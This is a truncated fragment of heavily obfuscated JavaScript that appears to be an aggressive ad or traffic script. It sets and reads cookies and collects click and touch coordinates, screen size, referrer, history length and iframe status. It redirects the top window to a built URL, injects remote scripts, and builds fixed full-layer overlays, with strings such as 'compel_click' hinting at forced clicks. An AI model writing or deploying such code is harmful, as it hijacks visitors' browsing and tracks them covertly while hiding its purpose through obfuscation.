x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var 